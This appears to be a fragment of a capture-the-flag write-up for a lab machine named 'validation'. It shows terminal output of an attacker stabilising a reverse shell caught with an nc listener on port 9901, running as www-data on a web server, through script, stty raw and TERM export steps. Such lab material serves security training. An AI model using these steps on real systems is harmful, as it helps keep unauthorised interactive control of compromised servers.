 www-data@validation:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@validation:/var/www/html$ ^Z
[1]  + 259569 suspended  nc -lnvp 9901
→  validation stty raw -echo; fg
[1]  + 259569 continued  nc -lnvp 9901
www-data@validation:/var/www/html$ export TERM=xterm
www-data@validation:/var/www/html$